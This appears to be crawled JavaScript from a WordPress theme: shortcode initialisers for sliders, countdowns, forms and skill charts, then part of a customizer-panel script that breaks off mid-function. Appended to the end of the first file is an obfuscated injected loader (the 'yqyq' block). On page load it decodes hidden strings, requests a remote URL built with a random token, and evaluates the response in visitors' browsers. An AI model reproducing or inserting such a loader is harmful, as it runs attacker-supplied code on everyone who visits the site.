				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '0'
				}, 100).hide();
			});
	}

	// Infoboxes
	if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
		container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).slideUp();
			});
	}

	// Contact form
	if (container.find('.sc_form .sc_form_button .sc_button:not(.inited)').length > 0 && container.find('.sc_form').data('formtype') == 'contact' ) {
		container.find('.sc_form .sc_form_button .sc_button:not(.inited)')
			.addClass('inited')
			.click(function(e){
				userSubmitForm(jQuery(this).parents("form"), THEMEREX_ajax_url, THEMEREX_ajax_nonce);
				e.preventDefault();
				return false;
			});
	}


	// Bordered images
	if (container.find('.sc_border:not(.inited)').length > 0) {
		container.find('.sc_border:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var w = Math.round(jQuery(this).width());
				var h = Math.round(w/4*3);
				jQuery(this).find('.slides').css({height: h+'px'});
				jQuery(this).find('.slides li').css({width: w+'px', height: h+'px'});
			});
	}


	// Swiper Slider, slider init 
	if (container.find('.sc_slider_swiper:not(.inited)').length > 0 ) {

	var mySwiper = {};
	//swiper auho height
	jQuery('.sc_slider_swiper.sc_slider_swiper_autoheight').each(function() {
		var sl_width = jQuery(this).width();
		jQuery(this).css('height','auto')
		jQuery(this).find('li.swiper-slide').each(function() {
			if( jQuery(this).find('img').length > 0 && jQuery(this).find('img').attr('width').replace('px', '') >= sl_width ){
				var img_width = jQuery(this).find('img').attr('width').replace('px', '');
				var img_height = jQuery(this).find('img').attr('height').replace('px', '');
				var li_height = sl_width / img_width * img_height;
			} else {
				var li_height = jQuery(this).height();
			}
			jQuery(this).attr('data-autoheight', li_height );
		});
	});

	//контейнер / ширину картинки * высоту картинки

	container.find('.sc_slider_swiper:not(.inited)')
		.each(function () {
			"use strict";
			if (jQuery(this).parents('div:hidden').length > 0) return;
			jQuery(this).addClass('inited');
			var id = jQuery(this).attr('id');
			if (id == undefined) {
				id = 'swiper_'+Math.random();
				id = id.replace('.', '');
				jQuery(this).attr('id', id);
			}
				//specify height
				var firstSlider = jQuery(this).find('li.swiper-slide').eq(0);
				var firstHeight = firstSlider.data('autoheight');
				var firstTheme = firstSlider.data('theme') != undefined ? 'sc_slider_'+firstSlider.data('theme') : '';
				var testimonialAuthor = firstSlider.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
				jQuery(this).addClass(id+' '+firstTheme+' '+testimonialAuthor ).css('height', firstHeight);
				firstSlider.css('height', firstHeight);

			//init slider
			mySwiper[id] = new Swiper('.'+id, {
				loop: true,
				grabCursor: true,
				calculateHeight: false,
				pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .slider-pagination-nav' : false,
			    paginationClickable: true,
				autoplay: 7000,
				speed: 600,
				onFirstInit: function (swiper){ /*operation*/ },
				onSlideChangeStart: function (swiper){
					var activeIndex = swiper.activeIndex;
					var sliderContainer = swiper.container;
					var sliderLi = jQuery(sliderContainer).find('li.swiper-slide').eq(activeIndex)
					var theme = sliderLi.data('theme') != undefined ? 'sc_slider_'+sliderLi.data('theme') : '';
					var testimonialAuthor = sliderLi.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
					var height = sliderLi.data('autoheight');
					jQuery('#'+id).removeClass('sc_slider_light sc_slider_dark sc_testimonials_author_show').addClass( theme+' '+testimonialAuthor );
					sliderLi.css('height',height);
					jQuery('#'+id).css('height',height);
					jQuery('#'+id).find('.swiper-wrapper').css('height',height);
			},
			});
				

			var navi = jQuery(this).find('.slider-control-nav');
			if (navi.length == 0) navi = jQuery(this).siblings('.slider-control-nav');
			navi.find('.slide-prev').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipePrev();
			});
			navi.find('.slide-next').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipeNext();
			});
		});

	}
		
	
	//Scroll
	if (container.find('.sc_scroll:not(.inited)').length > 0) {
		var myScroll = {};
		container.find('.sc_scroll:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'scroll_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				jQuery(this).addClass(id);
				myScroll[id] = new Swiper('.'+id, {
					freeMode: true,
					freeModeFluid: true,
					grabCursor: true,
					mode: jQuery(this).hasClass('sc_scroll_vertical') ? 'vertical' : 'horizontal',
					slidesPerView: jQuery(this).hasClass('sc_scroll') ? 'auto' : 1,
					mousewheelControl: true,
					mousewheelAccelerator: 4,	// Accelerate mouse wheel in Firefox 4+
					scrollContainer: jQuery(this).hasClass('sc_scroll_vertical'),
					scrollbar: {
						container: '.'+id+'_bar',
						hide: true,
						draggable: true  
					}
				})
			});
	}

	//Countdown
	if (container.find('.sc_countdown_counter:not(.inited)').length > 0) {
		var myCountdown = {};
		container.find('.sc_countdown_counter:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'countdown_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				var style = jQuery(this).data('style');
				var curDate = new Date();
				var endDate = jQuery(this).data('date');
				if (endDate == undefined || endDate == ''){
					var cur_date_year = curDate.getFullYear();
					var cur_date_mounth = ((curDate.getMonth()+1)%12) + 1;
					var cur_date_mounth = cur_date_mounth<10 ?  '0'+cur_date_mounth : cur_date_mounth;
					var cur_date_day = curDate.getDate()<10 ? '0'+curDate.getDate() : curDate.getDate();
					endDate = cur_date_year+'-'+cur_date_mounth+'-'+cur_date_day;
				}
				endDate = endDate.split('-');
				var endTime = jQuery(this).data('time');
				if (endTime == undefined || endTime == ''){
					endTime = '00:00:00';
				}
				endTime = endTime.split(':');
				if (endTime.length==2){
					endTime[2] = 0;
				}
				var destDate = new Date(endDate[0], endDate[1]-1, endDate[2], endTime[0], endTime[1], endTime[2]);
				var diff = Math.round(destDate.getTime() / 1000 - curDate.getTime() / 1000);
				
				if( style == 'flip'){
					myCountdown[id] = jQuery('#'+id).FlipClock(diff, {
						countdown: true,
						clockFace: 'DailyCounter'
					});
				} else {
					myCountdown[id] = jQuery('#'+id).countdown({
						until: diff
					});
					
				}
			});
	}

	//Zoom
	if (container.find('.sc_zoom:not(.inited)').length > 0) {
		container.find('.sc_zoom:not(.inited)')
			.each(function () {
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				jQuery(this).find('img').elevateZoom({
					zoomType: "lens",
					//borderColour: "#8c8c8c",
					borderSize: 0,
					lensShape: "round",
					lensSize: 200
				});
			});
	}

	//skills init
	if (container.find('.sc_skills_item:not(.inited)').length > 0) {
		skills_init(container);
		jQuery(window).scroll(function () { skills_init(container); });
	}
	//skills type='arc' init
	if (jQuery('.sc_skills_arc:not(.inited)').length > 0) {
		skills_arc_init(container);
		jQuery(window).scroll(function () { skills_arc_init(container); });
	}


	// eform
	jQuery('.sc_eform_form .sc_eform_input, .sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		e.stopPropagation();
	});

	jQuery(document).click(function (e) {
		"use strict";
		jQuery('.sc_eform_form.sc_eform_hide').removeClass('sc_eform_opened');
	});

	jQuery('.sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		var form = jQuery(this).parents('.sc_eform_form');
		var input = form.find('.sc_eform_input');
		var type = form.data('type');
		form.addClass('sc_eform_opened');
		e_form( jQuery(this).parents('.sc_eform_form') )
		return false;
	});


}

// eform 
function e_form(container){
"use strict";
	var form = container;
	var input = form.find('.sc_eform_input');
	var button = form.find('.sc_eform_button');
	var type = form.data('type');

		//emailer
		if (form.length>0 && type == 'emailer' ) {
			if (button.hasClass('sc_eform_button')) {
				var group = button.data('group');
				var email = input.val();
				var regexp = new RegExp(THEMEREX_EMAIL_MASK);
				if (!regexp.test(email)) {
					input.get(0).focus();
					themerex_message_warning(THEMEREX_EMAIL_NOT_VALID);
				} else {
					jQuery.post(THEMEREX_ajax_url, {
						action: 'emailer_submit',
						nonce: THEMEREX_ajax_nonce,
						group: group,
						email: email
					}).done(function(response) {
						var rez = JSON.parse(response);
						if (rez.error === '') {
							themerex_message_info(THEMEREX_MESSAGE_EMAIL_CONFIRM.replace('%s', email));
							input.val('');
						} else {
							themerex_message_warning(rez.error);
						}
					});
				}
			} else {
				form.get(0).submit();
				}
		//search
		} else if (form.length>0 && type == 'search'){
			if (button.hasClass('sc_eform_button')) {
				if(  input.val() != '')
					form.get(0).submit();
			}
				
		} else  {
			jQuery(document).trigger('click');
		}
		//endIF
}

	


// skills init
function skills_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	var scrollPosition = jQuery(window).scrollTop() + jQuery(window).height();

	container.find('.sc_skills_item:not(.inited)').each(function () {
		var skillsItem = jQuery(this);
		var scrollSkills = skillsItem.offset().top;
		if (scrollPosition > scrollSkills) {
			skillsItem.addClass('inited');
			var skills = skillsItem.parents('.sc_skills').eq(0);
			var type = skills.data('type');
			var total = skillsItem.find('.sc_skills_total').eq(0);
			var start = parseInt(total.data('start'));
			var stop = parseInt(total.data('stop'));
			var maximum = parseInt(total.data('max'));
			var startPercent = Math.round(start/maximum*100);
			var stopPercent = Math.round(stop/maximum*100);
			var ed = total.data('ed');
			var duration = parseInt(total.data('duration'));
			var speed = parseInt(total.data('speed'));
			var step = parseInt(total.data('step'));
			if (type == 'bar') {
				var dir = skills.data('dir');
				var count = skillsItem.find('.sc_skills_count').eq(0);
				if (dir=='horizontal')
					count.css('width', startPercent + '%').addClass('sc_skills_count_init').animate({ width: stopPercent + '%' }, duration);
				else if (dir=='vertical')
					count.css('height', startPercent + '%').addClass('sc_skills_count_init').animate({ height: stopPercent + '%' }, duration);
				skills_counter(start, stop, speed-(dir!='unknown' ? 5 : 0), step, ed, total);
			} else if (type == 'counter') {
				skills_counter(start, stop, speed - 5, step, ed, total);
			} else if (type == 'pie') {
				var steps = parseInt(total.data('steps'));
				var color = total.data('color');
				var easing = total.data('easing');
	
				skills_counter(start, stop, Math.round(1500/steps), step, ed, total);
	
				var options = {
					segmentShowStroke: true,
					segmentStrokeColor: "#fff",
					percentageInnerCutout: 90,
					animationSteps: steps,
					animationEasing: easing,
					animateRotate: true,
					animateScale: false,
				};
	
				var pieData = [{
					value: stopPercent,
					color: color
				}, {
					value: 100 - stopPercent,
					color: "#E5F1FB"
				}];
				var canvas = skillsItem.find('canvas');
				canvas.attr({width: skillsItem.width(), height: skillsItem.width()}).css({width: skillsItem.width(), height: skillsItem.height()});
				var pie = new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData, options);
			}
		}
	});
}

//skills counter animation
function skills_counter(start, stop, speed, step, ed, total) {
	total.html('<span>'+start+ed+'</span>');
	start = Math.min(stop, start + step);
	if (start <= stop) {
		setTimeout(function () {
			skills_counter(start, stop, speed, step, ed, total);
		}, speed);
	}
}

//skills arc init
function skills_arc_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	container.find('.sc_skills_arc:not(.inited)').each(function () {
		var arc = jQuery(this);
		arc.addClass('inited');
		var canvas = arc.find('.sc_skills_arc_canvas').eq(0);
		var legend = arc.find('.sc_skills_legend').eq(0);
		var w = Math.round((arc.width() - legend.width())*1);
		var c = Math.floor(w/2)+5;
		var o = {
			random: function(l, u){
				return Math.floor((Math.random()*(u-l+1))+l);
			},
			diagram: function(){
				var r = Raphael(canvas.attr('id'), w, w),
					rad = Math.round(w/9),
					speed = 400;
				
				r.circle(c, c, Math.round(w/5)).attr({ stroke: 'none', fill: '#fff' });
				
				var title = r.text(c, c, THEMEREX_SC_SKILLS).attr({
					font: 'lighter '+rad+'px '+THEMEREX_GLOBAL_FONTS,
					fill: '#222222'
				}).toFront();
				
				r.customAttributes.arc = function(value, color, rad){
					var v = 3.6 * value,
						alpha = v == 360 ? 359.99 : v,
						rand = o.random(91, 240),
						a = (rand-alpha) * Math.PI/180,
						b = rand * Math.PI/180,
						sx = c + rad * Math.cos(b),
						sy = c - rad * Math.sin(b),
						x = c + rad * Math.cos(a),
						y = c - rad * Math.sin(a),
						path = [['M', sx, sy], ['A', rad, rad, 0, +(alpha > 180), 1, x, y]];
					return { path: path, stroke: color }
				}
				
				jQuery('.sc_skills_data').find('.arc').each(function(i){
					var t = jQuery(this), 
						color = t.find('.color').val(),
						value = t.find('.percent').val(),
						text = t.find('.text').text();
					
					rad += Math.round(w/15);
					var z = r.path().attr({ arc: [value, color, rad], 'stroke-width': Math.round(w/45) });
					
					z.mouseover(function(){
						this.animate({ 'stroke-width': Math.round(w/9), opacity: .75 }, 1000, 'elastic');
						if (Raphael.type != 'VML') //solves IE problem
						this.toFront();
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							this.attr({ text: (text ? text + '\n' : '') + value + '%' }).animate({ opacity: 1 }, speed, '<');
						});
					}).mouseout(function(){
						this.stop().animate({ 'stroke-width': Math.round(w/45), opacity: 1 }, speed*4, 'elastic');
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							title.attr({ text: THEMEREX_SC_SKILLS }).animate({ opacity: 1 }, speed, '<');
						});	
					});
				});
				
			}
		}
		o.diagram();
	});
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_customizer.js
body_size: 4373
content:
// Customization panel

jQuery(document).ready(function() {
	"use strict";


	// Open/close panel
	if (jQuery('#custom_options').length > 0) {

		jQuery('#co_toggle').click(function(e) {
			"use strict";
			var co = jQuery('#custom_options').eq(0);
			if (co.hasClass('opened')) {
				co.removeClass('opened');
				jQuery('body').removeClass('custom_options_opened');
				jQuery('.custom_options_shadow').fadeOut(500);
			} else {
				co.addClass('opened');
				jQuery('body').addClass('custom_options_opened');
				jQuery('.custom_options_shadow').fadeIn(500);
			}
			e.preventDefault();
			return false;
		});
		jQuery('.custom_options_shadow').click(function(e) {
			"use strict";
			jQuery('#co_toggle').trigger('click');
			e.preventDefault();
			return false;
		});

		//sec cookie opened
		if( jQuery.cookie('custom_options') != 1 ){
			jQuery("#co_toggle").trigger('click');
		}
		jQuery.cookie('custom_options', '1', {expires: 1, path: '/'});

		customResetShow();
		jQuery('#custom_options #co_theme_reset').click(function (e) {
			"use strict";
			jQuery('#custom_options .co_section').each(function () {
				"use strict";

				jQuery(this).find('div[data-options]').each(function() {
					var value = jQuery(this).data('options');
					jQuery.cookie(value,null, {expires: -1, path: '/'});
				});
			});
			location.reload();
			runLoader();
			e.preventDefault();
			return false;
		});

		// Switcher
		var swither = jQuery("#custom_options .co_switch_box:not(.inited)" )
		if( swither.length > 0 ){

			swither.each(function() {
				jQuery(this).addClass('inited');
				switchBox( jQuery(this) );
			});

			jQuery("#custom_options .co_switch_box a" ).click(function(e) {
				"use strict";
				var value = jQuery(this).data('value');
				var wrap = jQuery(this).parent('.co_switch_box');
				var options = wrap.data('options');
				wrap.find('.switcher').data('value', value );

				jQuery.cookie(options, value, {expires: 1, path: '/'});

				customResetShow();
				switchBox(wrap);

				//check settings
				if ( options == 'body_style'){
					jQuery('#custom_options .co_pattern_wrapper').removeClass('active');
					jQuery('#wrap').removeClass('bodyStyleBoxed');
					jQuery('#wrap').removeClass('bodyStyleFullWide');
					jQuery('#wrap').removeClass('bodyStyleWide');
					var x = 'Boxed';
					if(value == 'fullWide') x = 'FullWide';
					x = 'bodyStyle' + x;
					jQuery('#wrap').addClass(x);
					//location.reload();
					//runLoader();
				} else if( options == 'color_scheme_theme') {
					jQuery('#wrap').removeClass('themeLight themeDark').addClass(value);
					jQuery('#custom_options').removeClass('co_dark co_light').addClass( value == 'themeDark' ? 'co_dark' : 'co_light' );
				} else if( options == 'menu_display') {
					jQuery('#wrap').removeClass('hideMenuDisplay visibleMenuDisplay').addClass(value);
					location.reload();
					runLoader();
				} else if( options == 'menu_style') {
					jQuery('#wrap').removeClass('menuStyle1 menuStyle2').addClass('menuStyle'+value);
				} else if( options == 'reviews_max_level'){
					location.reload();
					runLoader();
				}

				e.preventDefault();
				return false;
			});
		}


		// ColorPicker
		iColorPicker();
		jQuery('#custom_options .iColorPicker').each(function() {
			"use strict";
			jQuery(this).css('backgroundColor',jQuery(this).data('value'))	
		});

		jQuery('#custom_options .iColorPicker').click(function (e) {
			"use strict";
			iColorShow(null, jQuery(this), function(fld, clr) {
				"use strict";
				var val = fld.data('value');
				var options = fld.data('options');
				fld.css('backgroundColor',clr);

				jQuery.cookie(options, val, {expires: 1, path: '/'});
				customResetShow();

				//check settings
				if ( options == 'theme_color'){
					location.reload();
					runLoader();
					//alert('theme_color');
					jQuery.cookie(options, clr, {expires: 1, path: '/'});
				} else if( options == 'theme_accent_color' ){
					location.reload();
					runLoader();
					//alert('theme_accent_color');
					jQuery.cookie(options, clr, {expires: 1, path: '/'});
				} else if ( options == 'bg_color'){
					jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
					jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper, #custom_options #co_bg_images_list .co_image_wrapper').removeClass('active');
					jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
					jQuery.cookie('bg_color', clr, {expires: 1, path: '/'});
					jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').css('backgroundColor', clr);
				}
			});
		});
		
		// Background patterns
		jQuery('#custom_options #co_bg_pattern_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
			jQuery('#custom_options #co_bg_pattern_list .co_pattern_wrapper,#custom_options #co_bg_images_list .co_image_wrapper').removeClass('active');
			var obj = jQuery(this).addClass('active');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', val, {expires: 1, path: '/'});
			jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').removeAttr('style').addClass('bgPattern_' + val);
			customResetShow();
			e.preventDefault();
			return false;
		});

		// Background images
		jQuery('#custom_options #co_bg_images_list a').click(function(e) {
			"use strict";
			jQuery("#custom_options .co_switch_box a[data-value='boxed']").trigger('click');
			jQuery('#custom_options #co_bg_images_list .co_image_wrapper, #custom_options #co_bg_pattern_list .co_pattern_wrapper').removeClass('active');
			var obj = jQuery(this).addClass('active');
			var val = obj.attr('id').substr(-1);
			jQuery.cookie('bg_color', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_pattern', null, {expires: -1, path: '/'});
			jQuery.cookie('bg_image', val, {expires: 1, path: '/'});
			jQuery(document).find('#wrap').removeClass('bgPattern_1 bgPattern_2 bgPattern_3 bgPattern_4 bgPattern_5 bgImage_1 bgImage_2 bgImage_3').removeAttr('style').addClass('bgImage_' + val);
			customResetShow();
			e.preventDefault();
			return false;
		});

		jQuery('#custom_options #co_bg_pattern_list a, #custom_options #co_bg_images_list a, .iColorPicker').hover(
			function() {
				"use strict";
				jQuery(this).addClass('current');
			},
			function() {
				"use strict";
				jQuery(this).removeClass('current');
			}
		);
	}
});

jQuery(window).resize(function () {
	"use strict";
	jQuery('#custom_options .sc_scroll').css('height',jQuery('#custom_options').height()-46);
})


//switchBox
function switchBox(wrap) {
	"use strict";
	var drag = wrap.find('.switcher').eq(0);
	var value = drag.data('value');
	var pos = wrap.find('a[data-value="'+value+'"]').position();

	if( pos != undefined ){
		drag.css({
			left: pos.left,
			top: pos.top
		});
	}

	//--
	if(	drag.data('value') == 'fullWide' ){ 
		drag.fadeOut();
	} else {
		drag.fadeIn();
	}
}

//reset 
function customResetShow() {
	"use strict";
	var cooks = false;
	
	jQuery('#custom_options .co_section').each(function () {
		if ( cooks ) 
			return;

		jQuery(this).find('div[data-options]').each(function() {
			var cook = jQuery.cookie(jQuery(this).data('options'))
			if ( cook != undefined )
				cooks = true;			
		});
	});

	if( cooks ){
		jQuery('#custom_options').addClass('co_show_reset');			
	} else {
		jQuery('#custom_options').removeClass('co_show_reset');
	}

}

//loader
function runLoader() {
	"use strict";
	jQuery('.custom_options_shadow').addClass('sc_loader_show');
